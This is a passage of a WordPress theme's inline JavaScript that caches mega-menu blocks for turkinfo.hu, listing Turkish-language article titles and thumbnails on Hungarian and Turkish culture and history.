https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\">Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arminius-vambery-macar-ve-turk-halkinin-akrabaligi\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\" ><img width=\"154\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/macar-ve-turk-halkinin-akrabaligi-945968-51-K-154x150.png\"   alt=\"\" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arminius-vambery-macar-ve-turk-halkinin-akrabaligi\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\">Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\">Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 